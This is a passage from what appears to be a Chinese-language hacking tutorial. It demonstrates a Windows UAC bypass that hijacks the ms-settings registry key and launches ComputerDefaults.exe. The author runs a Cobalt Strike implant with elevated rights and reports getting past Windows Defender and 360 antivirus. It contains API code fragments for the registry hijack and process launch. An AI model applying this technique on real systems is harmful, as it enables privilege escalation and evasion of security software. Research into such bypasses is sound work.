1 | CreateProcessA("C:\\Windows\\System32\\cmd.exe", (LPSTR)"/c C:\\Windows\\System32\\ComputerDefaults.exe", NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, NULL, &si, &pi); |
调用完成之后删除注册表项
1 | RegDeleteTreeA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings"); |
这里测试一下,先把路径写成cmd.exe
1 | char filePath[] = "C:\\Windows\\System32\\cmd.exe"; |
实现效果如下

这里cmd的实现成功了,那么直接使用cs的马上线能不能够直接bypassuac呢,实验一下,这里把路径改为cs马的路径

实现效果如下

这里为了验证已经bypass了uac,我后面手动自己点了一下cs的木马,第一个就是我们通过我们写的程序上线的,第二个就是直接点击上线的,看一下区别
仔细看的话这里bypass过的右上角有一个*

首先看一下第一个对话

再看下第二个对话,很明显这里已经bypass过了uac

思考
我们所使用的几个api,如RegCreateKeyExA、RegSetKeyExA都是直接修改注册表的操作,这种操作应该被归类为敏感操作,那么这里会不会被杀软拦截呢,去测试一下
windows defender正常上线

获取到的权限也是bypassuac后的权限

再看一下360,这里我试了两个方法,第一种方法是直接对artifact.exe做一下免杀,然后执行bypassuac.exe可以正常上线并bypassuac,但是如果使用注入shellcode到其他的exe就不能够获得uac权限

如图所示,这里我思考了一下,因为如果注入shellcode到其他程序,注册表指向的还是这个注入shellcode到其他程序的exe,所以后面那种方法是不能够bypassuac的
